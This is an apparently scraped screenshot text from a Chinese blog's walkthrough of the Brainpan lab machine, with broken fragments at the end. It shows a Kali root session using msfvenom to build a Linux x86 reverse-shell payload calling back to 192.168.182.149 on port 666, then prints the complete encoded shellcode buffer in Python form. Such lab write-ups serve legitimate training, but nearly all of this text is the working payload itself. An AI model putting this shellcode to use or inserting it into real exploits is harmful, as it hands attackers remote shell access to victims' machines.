 root@kali:~/Desktop/dayubrainpan# msfvenom -p linux/x86/shell_reverse_tcp -b "\x
00" LHOST=192.168.182.149 LPORT=666 -f python
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the pay
load
[-] No arch selected, selecting arch: x86 from the payload
Found 10 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of python file: 470 bytes
buf =  ""
buf += "\xdb\xdf\xd9\x74\x24\xf4\x5a\x29\xc9\xb1\x12\xbe\x88"
buf += "\x3c\x62\xf6\x31\x72\x17\x03\x72\x17\x83\x4a\x38\x80"
buf += "\x03\x7b\x9a\xb3\x0f\x28\x5f\x6f\xba\xcc\xd6\x6e\x8a"
buf += "\xb6\x25\xf0\x78\x6f\x06\xce\xb3\x0f\x2f\x48\xb5\x67"
buf += "\x70\x02\xf3\xe2\x18\x51\xfc\x0e\x43\xdc\x1d\xbe\x15"
buf += "\x8f\x8c\xed\x6a\x2c\xa6\xf0\x40\xb3\xea\x9a\x34\x9b"
buf += "\x79\x32\xa1\xcc\x52\xa0\x58\x9a\x4e\x76\xc8\x15\x71"
buf += "\xc6\xe5\xe8\xf2"
root@kali:~/Desktop/dayubrainpan# gedit dayu.py
#!
estart-vm-
tools
#!
mount-
shared-
folders
ayubrainpa
n
大余安全
https://blog.csdn.net/qq_34801745